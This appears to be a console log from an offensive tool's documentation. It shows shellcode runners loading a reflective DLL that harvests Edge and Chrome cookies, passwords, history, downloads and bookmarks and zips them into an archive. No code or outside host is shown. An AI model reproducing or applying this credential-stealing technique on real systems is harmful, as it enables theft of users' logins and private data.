 PS C:\Users\Black Sheep\Desktop\Test> .\runshc32.shc.exe .\patch-reflective_dll.dll
[*] Reading module from: .\patch-reflective_dll.dll
[*] Running the shellcode:
cmd.go:69: error Chrome Beta secret key path is empty
cmd.go:69: error OperaGX secret key path is empty
[x]:  Get 122 bookmarks, filename is result/microsoft_edge_bookmark.json
PS C:\Users\Black Sheep\Desktop\Test> .\runshc64.exe .\patch-reflective_dll.x64.dll
[*] Reading module from: .\patch-reflective_dll.x64.dll
[*] Running the shellcode:
cmd.go:69: error Chrome Beta secret key path is empty
cmd.go:69: error OperaGX secret key path is empty
cmd.go:69: error Vivaldi secret key path is empty
[x]:  Get 568 cookies, filename is result/microsoft_edge_cookie.json
[x]:  Get 767 history, filename is result/microsoft_edge_history.json
[x]:  Get 45 history, filename is result/microsoft_edge_download.json
[x]:  Get 120 passwords, filename is result/microsoft_edge_password.json
[x]:  Get 0 credit cards, filename is result/microsoft_edge_credit.json
[x]:  Get 122 bookmarks, filename is result/microsoft_edge_bookmark.json
cmd.go:69: error Chromium secret key path is empty
cmd.go:69: error Brave secret key path is empty
[x]:  Get 227 bookmarks, filename is result/chrome_bookmark.json
[x]:  Get 1173 cookies, filename is result/chrome_cookie.json
[x]:  Get 24598 history, filename is result/chrome_history.json
[x]:  Get 674 history, filename is result/chrome_download.json
[x]:  Get 242 passwords, filename is result/chrome_password.json
[x]:  Get 0 credit cards, filename is result/chrome_credit.json
cmd.go:69: error Opera secret key path is empty
[x]:  Compress success, zip filename is result/archive.zip